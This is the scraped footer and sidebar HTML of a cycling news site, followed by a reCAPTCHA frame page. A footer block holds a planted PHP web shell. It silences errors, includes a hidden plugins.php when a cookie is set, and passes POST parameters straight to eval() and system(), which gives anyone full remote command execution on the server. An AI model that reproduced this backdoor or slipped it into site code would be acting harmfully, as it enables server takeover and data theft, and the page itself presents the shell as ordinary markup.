  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6v77E9AVnai8nK-63zIz1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769705993597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>